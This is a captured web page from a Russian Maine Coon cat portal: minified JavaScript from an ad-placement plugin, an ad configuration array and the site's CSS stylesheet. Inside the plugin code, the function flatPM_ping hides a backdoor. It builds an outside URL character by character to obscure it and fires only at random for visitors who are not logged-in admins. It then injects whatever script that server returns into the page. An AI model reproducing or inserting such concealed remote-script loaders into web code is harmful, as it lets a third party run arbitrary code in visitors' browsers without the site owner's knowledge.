0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"5","fraction":"1700"}},"ID":"52108","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbcode.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbcode.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"52109","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"3","px_s":"seconds","close_window":"false"}},"ID":"52114","html":[{"fst":"<div style=\"width:100vw; max-height: 150px; box-shadow: 1px -1px 3px -1px #797979!important;\"> \n<div class=\"FSqKQb322958\"><\/div>\n<script>\n  window.k_init = window.k_init || [];\n  k_init.push({\n    id: 'FSqKQb322958',\n    type: 'bn',\n    domain: 'hdbcome.com',\n    refresh: false,\n    next: 0,\n    page: 'https:\/\/experimentoria.ru'\n  });\n  var s = document.createElement('script');\n  s.setAttribute('async', true);\n  s.setAttribute('charset', 'utf-8');\n  s.setAttribute('data-cfasync', false);\n  s.src = 'https:\/\/hdbcome.com\/60n97q2g.js';\n  document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"1024"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"popup":{"cross":"true","timer":"false","timer_count":"5","cookie":"true","after":"5","px_s":"seconds","close_window":"false"}},"ID":"52115","html":[{"fst":"<div style=\"width:100vw; height: 100vh; background: rgba(0, 0, 0, .8);\"> \n<div class=\"ads_progressbar\">реклама<\/div>\n<!-- тут блок -->\n\t<div style=\"margin: 10px auto;max-height:80vh; max-width:85vw\">\n\t\t<div class=\"NsZHEY326740\"><\/div>\n<script>\n  window.k_init = window.k_init || [];\n  k_init.push({\n    id: 'NsZHEY326740',\n    type: 'bn',\n    domain: 'hdbcome.com',\n    refresh: false,\n    next: 0,\n    page: 'https:\/\/experimentoria.ru'\n  });\n  var s = document.createElement('script');\n  s.setAttribute('async', true);\n  s.setAttribute('charset', 'utf-8');\n  s.setAttribute('data-cfasync', false);\n  s.src = 'https:\/\/hdbcome.com\/6na5nq73.js';\n  document.head && document.head.appendChild(s);\n<\/script>\n\t<\/div>\n<\/div>\n\n<style> .fpm_5_modal-content { background:unset!important; }\n\t.fpm_5_modal-show {z-index: 99999!important;}\n\t.adfull_square{width:350px;height:300px;margin: 10px auto;max-height:40vh; max-width:85vw}\n<\/style>\n<!-- автозакрытие -->\n<script>var time=30,$=jQuery,current=document.currentScript,closest=$(current).closest(\".fpm_5_modal\"),observer=new MutationObserver(function(t){t.forEach(function(t){\"attributes\"==t.type&&t.target.classList.contains(\"fpm_5_modal-show\")&&setTimeout(function(){t.target.classList.remove(\"fpm_5_modal-show\")},1e3*time)})});observer.observe(closest[0],{attributes:!0,attributeFilter:[\"class\"],childList:!1,characterData:!1});<\/script>","snd":"","res_of":"320","res_to":"790"}],"referer":{"referer_disabled":["\/\/\/:direct","toloka."]}},{"how":{"simple":{"position":"1"}},"ID":"52169","html":[{"fst":"<script>!function(n,e,o,t,c){n[o]=n[o]||[],n[o].push(function(){gnezdo.create({tizerId:158984,autoContainerSelector:!0,ids_black_list:1})})}(window,document,\"gnezdoAsyncCallbacks\");<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием disk: enhanced 

Served from: mainecoon-portal.ru @ 2025-10-05 22:01:32 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://mainecoon-portal.ru/wp-content/themes/rusup/assets/css/style.css
body_size: 8062
content:
@charset "UTF-8";

a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h2,h3,h4,h5,h6,header,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-size: 100%;
	vertical-align: baseline;
	background: 0 0;
}

body {
	margin: 0;
}

body,h1 {
	padding: 0;
	border: 0;
	outline: 0;
	vertical-align: baseline;
	background: 0 0;
}

article,aside,details,figcaption,figure,footer,header,menu,nav,section,video {
	display: block;
}

:focus {
	outline: 0;
}

body,html {
	height: 100%;
}

a,body {
	color: #3c2e3f;
}

body {
	min-width: 320px;
	font-family: "Ubuntu",sans-serif;
	font-size: 16px;
	font-weight: 300;
	line-height: 1.25;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	text-rendering: optimizeLegibility;
}

ol,ul {
	list-style-position: inside;
}

a {
	-webkit-transition: .2s;
	transition: .2s;
}

a img {
	-webkit-transition: opacity .2s;
	transition: opacity .2s;
}

a,a:hover {
	text-decoration: none;
}

a:hover img {
	opacity: .8;
}

input[type=email],input[type=password],input[type=tel],input[type=text] {
	width: 100%;
}

input[type=email],input[type=password],input[type=tel],input[type=text],textarea {
	display: block;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	position: relative;
	padding: 10px 20px;
	background: #fff;
	border: 0;
	font-family: "Ubuntu",sans-serif;
	font-size: 14px;
	font-weight: 300;
	line-height: 20px;
	-webkit-transition: .2s;
	transition: .2s;
	-webkit-box-shadow: 0 0 15px rgba(201,204,221,.4);
	box-shadow: 0 0 15px rgba(201,204,221,.4);
	border-radius: 10px;
	z-index: 2;
	-webkit-appearance: none;
}

input[type=email]:focus,input[type=password]:focus,input[type=tel]:focus,input[type=text]:focus,textarea:focus {
	-webkit-box-shadow: 0 0 15px #ffd5c5;
	box-shadow: 0 0 15px #ffd5c5;
}

textarea {
	overflow: auto;
	width: 100%;
	height: 200px;
}

.button,input[type=button],input[type=submit] {
	display: inline-block;
	position: relative;
	cursor: pointer;
	padding: 10px 20px;
	color: #70ba18;
	background: #fff;
	font-family: "Ubuntu",sans-serif;
	font-size: 15px;
	font-weight: 700;
	line-height: 20px;
	text-transform: uppercase;
	-webkit-transition: .2s;
	transition: .2s;
	border: 3px solid #70ba18;
	border-radius: 25px;
}

.button:hover,input[type=button]:hover,input[type=submit]:hover {
	color: #fff;
	background-color: #70ba18;
}

#site,.wrapper_box {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

#site {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	position: relative;
	overflow: hidden;
	min-height: 100%;
}

.container_box {
	display: block;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	position: relative;
	width: 100%;
}

.wrapper_box {
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
}

.main_box {
	display: block;
	-ms-flex-preferred-size: auto;
	flex-basis: auto;
	-ms-flex-negative: 1;
	flex-shrink: 1;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	min-width: 0;
	position: relative;
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
}

.footer_box,.sidebar_box {
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
}

.sidebar_box {
	display: block;
	width: 380px;
	margin-left: 50px;
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
}

.footer_box {
	z-index: 1;
}

.fixed {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	position: relative;
	width: 100%;
	max-width: 1150px;
	margin: 0 auto;
	padding: 0 20px;
	z-index: 2;
}

.hexed img {
	border-radius: 10px;
	-webkit-clip-path: url(#hexagon);
	clip-path: url(#hexagon);
}

.svg_hidden {
	display: block;
	width: 0;
	height: 0;
	overflow: hidden;
}

.header_box {
	display: block;
	position: relative;
	
	background-size: cover;
	margin-bottom: 60px;
}
/*
.header_box.front {
	background-image: url(../images/bg_header_1.jpg);
}
*/
.header_box .header {
	display: block;
	position: relative;
	overflow: hidden;
	padding: 60px 0;
	max-width: 900px;
}

.header_box .links {
	display: block;
	position: relative;
	margin-top: -60px;
}

.header_box .links li,.header_box .links ul {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.header_box .links ul {
	width: 420px;
	margin-left: auto;
}

.header_box .links li,.header_box .links ul,.header_box .navigation {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}

.header_box .links li {
	-ms-flex-line-pack: center;
	align-content: center;
	height: 60px;
	padding: 0 10px;
}

.header_box .category:hover,.header_box .links li a:hover,.header_box .links li.active>a,.header_box .title:hover {
	color: #70ba18;
}

.header_box .links a {
	display: block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
	text-decoration: none;
}

.header_box .navigation {
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	margin-bottom: 60px;
}

.header_box .search {
	display: block;
	position: relative;
	width: 420px;
	margin-left: auto;
}

.header_box input[type=text] {
	-webkit-box-shadow: 0 5px 13px rgba(155,168,174,.29);
	box-shadow: 0 5px 13px rgba(155,168,174,.29);
	border-radius: 30px;
	background: rgba(255,255,255,.7);
	padding: 20px 50px 20px 30px;
	font-size: 16px;
	line-height: 20px;
}

.header_box input[type=submit] {
	display: block;
	width: 40px;
	height: 40px;
	background: #bbe552 url(../images/ico_search.png) 50% 50% no-repeat;
	padding: 0;
	margin: 0;
	border: 0;
	position: absolute;
	right: 10px;
	top: 10px;
	z-index: 3;
}

.header_box .menu li a:hover,.header_box .menu li.active>a,.header_box input[type=submit]:hover {
	background-color: #70ba18;
}

.header_box .menu {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	position: relative;
	overflow: hidden;
	border-radius: 30px;
	background: #fcba26 url(../images/bg_menu.png) 50% 50% no-repeat;
	background-size: cover;
	-webkit-box-shadow: 0 17px 38px rgba(198,197,82,.6);
	box-shadow: 0 17px 38px rgba(198,197,82,.6);
}

.header_box .menu ul {
	display: none;
}

.header_box .menu li {
	display: block;
	position: relative;
}

.header_box .menu li:after {
	content: '';
	display: block;
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	border-left: 1px solid rgba(255,255,255,.2);
	border-right: 1px solid rgba(0,0,0,.1);
}

.header_box .menu li:last-child:after {
	display: none;
}

.header_box .menu li.ico_1>a:before {
	background-image: url(../images/ico_menu_1.png);
}

.header_box .menu li.ico_2>a:before {
	background-image: url(../images/ico_menu_2.png);
}

.header_box .menu li.ico_3>a:before {
	background-image: url(../images/ico_menu_3.png);
}

.header_box .menu li.ico_4>a:before {
	background-image: url(../images/ico_menu_4.png);
}

.header_box .menu a {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	height: 60px;
	color: #808a23;
	font-size: 15px;
	font-weight: 700;
	line-height: 20px;
	text-transform: uppercase;
	padding: 0 20px;
	background-color: transparent;
}

.header_box .heading:before,.header_box .menu a:before {
	content: '';
	display: block;
	margin-right: 20px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	border-radius: 50%;
}

.header_box .menu a:before {
	background: #ff6326 50% 50% no-repeat;
	width: 40px;
	height: 40px;
}

.header_box .featured {
	display: block;
	position: relative;
	margin-top: 60px;
}

.header_box .heading {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	position: relative;
	color: #ff6326;
	font-size: 14px;
	font-weight: 400;
	margin-bottom: 30px;
}

.header_box .heading:before {
	width: 35px;
	height: 35px;
	background: #ff6326 url(../images/ico_menu_4.png) 50% 50% no-repeat;
}

.header_box .heading,.header_box .item,.header_box .items {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.header_box .items {
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -10px;
	max-width: 768px;
	width: 100%;
}

.header_box .item {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding: 0 10px;
	width: 50%;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.header_box .thumb {
	display: block;
	position: relative;
	margin-right: 20px;
	-webkit-box-flex: 0;
	-ms-flex-positive: 0;
	flex-grow: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 120px;
}

.header_box .thumb img {
	display: block;
	width: 100%;
	height: auto;
}

.header_box .title {
	display: block;
	position: relative;
	color: #3c2e3f;
	font-size: 18px;
	font-weight: 400;
	margin-bottom: 26px;
	max-width: 200px;
}

.header_box .title:after {
	content: '';
	display: block;
	position: absolute;
	left: 0;
	bottom: -16px;
	width: 50px;
	height: 3px;
	border-radius: 2px;
	background-color: #70ba18;
}

.header_box .category {
	display: inline-block;
	color: #4277b2;
	font-size: 13px;
	font-weight: 300;
}

.breadcrumbs_box {
	display: block;
	position: relative;
	margin-bottom: 28px;
}

.breadcrumbs_box a,.breadcrumbs_box b,.breadcrumbs_box span {
	display: inline-block;
	vertical-align: middle;
	position: relative;
	color: #4277b2;
	font-size: 14px;
	font-weight: 400;
	line-height: 16px;
}

.breadcrumbs_box a:hover {
	color: #70ba18;
}

.breadcrumbs_box a.home {
	padding-left: 22px;
}

.breadcrumbs_box a.home:before {
	content: '';
	position: absolute;
	left: 0;
	top: 60%;
	margin-top: -5px;
	background: url(../images/ico_home.png) 0 0 no-repeat;
	width: 11px;
	height: 9px;
}

.breadcrumbs_box b {
	width: 0;
	height: 0;
	border-left: 3px solid #4277b2;
	border-top: 3px solid transparent;
	border-bottom: 3px solid transparent;
	margin: 0 7px 0 10px;
}

.comment,.comment_inner,.comments,.comments_box {
	display: block;
	position: relative;
	overflow: hidden;
}

.comments_box {
	margin-bottom: 60px;
}

.comment:last-child .comment_inner {
	border-bottom-width: 0;
}

.comment .comment_inner {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: nowrap;
	flex-wrap: nowrap;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	font-size: 16px;
	line-height: 1.4;
}

.comment .comment,.comment+.comment {
	margin-top: 30px;
}

.comment .comment {
	margin-left: 30px;
}

.comment .comment:last-child .comment_inner {
	border-bottom-width: 1px;
}

.comment .comment-respond {
	margin-top: 30px;
}

.comment.depth-3 .comment {
	margin-left: 0;
}

.comment .thumb {
	display: block;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	width: 70px;
	margin-right: 20px;
}

.comment .thumb img {
	display: block;
	width: 100%;
	height: auto;
	border-radius: 50%;
}

.comment .heading {
	display: block;
	margin-bottom: 10px;
}

.comment .name {
	display: inline-block;
	vertical-align: middle;
	font-size: 13px;
	font-weight: 300;
	margin-right: 20px;
	color: #ff6326;
}

.comment .comment-reply-link {
	display: inline-block;
	text-decoration: none;
	background-color: #fcba26;
	padding: 3px 10px;
	color: #3c2e3f;
	font-size: 11px;
	font-weight: 500;
	line-height: 16px;
	border-radius: 20px;
	position: relative;
	z-index: 3;
	-webkit-transition: .2s;
	transition: .2s;
	cursor: pointer;
}

.comment .comment-reply-link:hover {
	color: #fff;
	background-color: #4277b2;
}

.comment .text {
	font-style: normal;
}

.comment .text p {
	margin-bottom: 12px;
}

.comment .date {
	display: block;
	position: relative;
	opacity: .7;
	color: #3c2e3f;
	font-family: "Ubuntu",sans-serif;
	font-size: 12px;
	font-weight: 300;
	margin-top: 12px;
}

.comment .comment_on_moderation {
	font-style: italic;
	color: #900;
}

.comment-reply-title,.comment-respond .comment-notes {
	display: none;
}

.comment-respond {
	display: block;
	position: relative;
	margin-bottom: 60px;
	border-radius: 10px;
	background-color: #f4f7f1;
	padding: 30px;
}

.comment-respond .fields {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	margin: 0 -10px;
}

.comment-respond .field {
	display: block;
	width: 50%;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	padding: 0 10px;
	margin-bottom: 20px;
}

.comment-respond p,.comment-respond textarea {
	margin-bottom: 20px;
}

.comment-respond p.form-submit {
	overflow: hidden;
	width: 100%;
}

.comment-respond .login,.comment-respond .logout {
	font-weight: 700;
}

#toc_container a,.comment-respond .logout {
	text-decoration: none;
}

.comment-respond .logout:hover {
	text-decoration: underline;
}

.comment-respond .login {
	color: #953c21;
}

.comment-respond input[type=checkbox] {
	display: block;
	position: absolute;
	left: -1000px;
	visibility: hidden;
}

.comment-respond input[type=checkbox]+label {
	display: block;
	position: relative;
	padding-left: 30px;
	cursor: pointer;
}

.comment-respond input[type=checkbox]+label:before {
	content: '';
	display: block;
	width: 20px;
	height: 20px;
	background-color: #fff;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 1;
}

.comment-respond input[type=checkbox]+label:after {
	content: '';
	display: block;
	position: absolute;
	width: 10px;
	height: 10px;
	background-color: #70ba18;
	top: 5px;
	left: 5px;
	z-index: 2;
	opacity: 0;
}

.comment-respond input[type=checkbox]:checked+label:after {
	opacity: 1;
}

h1 {
	display: block;
	margin: 0 0 25px;
	font-size: 36px;
	font-weight: 400;
}

.content_box {
	display: block;
	position: relative;
	margin-bottom: 60px;
}

.content h2,.content h3,.content h4,.content h5,.content h6 {
	margin-bottom: 20px;
	font-weight: 400;
	line-height: 1.2;
}

.content h2 {
	font-size: 28px;
}

.content h3 {
	font-size: 24px;
}

.content h4 {
	font-size: 20px;
}

.content h5 {
	font-size: 18px;
}

.content h6 {
	font-size: 16px;
}

.content .table_wrapper,.content div[id^=yandex],.content p,.content>ol,.content>table,.content>ul {
	margin-bottom: 25px;
}

.content a {
	text-decoration: underline;
	color: #4277b2;
}

.content a:hover {
	text-decoration: none;
	color: #70ba18;
}

.content .table_wrapper {
	overflow: auto;
}

.content li,.content ol,.content ul {
	display: inline-block;
	position: relative;
}

.content ol ol,.content ol ul,.content ul ol,.content ul ul {
	display: block;
	margin-left: 0;
	padding-top: 11px;
}

.content li {
	margin-bottom: 10px;
	padding: 5px 0 5px 35px;
}

.content blockquote :last-child,.content li:last-child,.content>:last-child {
	margin-bottom: 0;
}

.content ul>li:before {
	content: '';
	display: block;
	position: absolute;
	top: 9px;
	left: 6px;
	background: url(../images/ico_list.png) 0 0 no-repeat;
	width: 11px;
	height: 12px;
}

.content ol {
	counter-reset: list;
}

.content ol>li {
	counter-increment: list;
}

.content ol>li:before {
	content: counter(list);
	display: block;
	position: absolute;
	top: 4px;
	left: 0;
	text-align: center;
	min-width: 23px;
	height: 23px;
	border-radius: 12px;
	color: #fff;
	background-color: #ff6326;
	font-size: 14px;
	font-weight: 500;
	line-height: 23px;
}

.content img,.content table {
	width: auto;
	max-width: 100%;
	height: auto;
}

.content table {
	border-spacing: 0;
	border-collapse: collapse;
	border-radius: 10px;
	overflow: hidden;
}

.content td,.content th {
	padding: 15px 20px;
	font-size: 14px;
	font-weight: 300;
	text-align: center;
	vertical-align: middle;
}

.content td:first-child,.content th:first-child {
	text-align: left;
}

.content th,.logo_box .logo:hover span {
	color: #fff;
	background-color: #70ba18;
}

.content tr:nth-child(2n) td {
	background-color: #f4f7f1;
}

.content .alignleft {
	float: left;
	max-width: 60%;
	margin: 0 20px 25px 0;
}

.content .alignright {
	float: right;
	max-width: 60%;
	margin: 0 0 25px 20px;
}

.content .alignnone {
	margin: 0 0 25px;
}

.content .aligncenter {
	display: block;
	margin: 0 auto 25px;
}

.content blockquote {
	display: block;
	overflow: hidden;
	margin-bottom: 25px;
	padding: 15px 20px;
	border-radius: 10px;
	background: #f4f7f1;
}

.content .wp-caption-text {
	display: block;
	margin: 0;
	text-align: center;
}

.content .wp-caption,.gallery .gallery-item {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.content .wp-caption {
	overflow: hidden;
	border-radius: 10px;
	margin-bottom: 25px;
	background: #f4f7f1;
	display: block;
}

.content .wp-caption .wp-caption-text {
	padding: 10px;
}

.content .wp-caption a,.content .wp-caption img {
	display: block;
	position: relative;
	margin: 0;
}

.gallery {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	position: relative;
	overflow: hidden;
	margin: 0 -5px 10px;
}

.gallery .gallery-item {
	display: inline-block;
	width: 33.33%;
	margin: 0 0 10px;
	padding: 0 5px;
	vertical-align: top;
}

.gallery .gallery-icon {
	display: block;
	margin: 0;
	background: #f4f7f1;
}

.gallery .gallery-icon a,.gallery .gallery-icon img {
	display: block;
	width: 100%;
	height: auto;
	margin: 0;
	padding: 0;
}

.gallery .gallery-caption {
	display: block;
	padding: 10px;
	text-align: center;
	background: #f4f7f1;
}

.gallery-columns-1 .gallery-item {
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	width: 50%;
}

.gallery-columns-4 .gallery-item {
	width: 25%;
}

.gallery-columns-5 .gallery-item {
	width: 20%;
}

.gallery-columns-6 .gallery-item {
	width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	width: 14.28%;
}

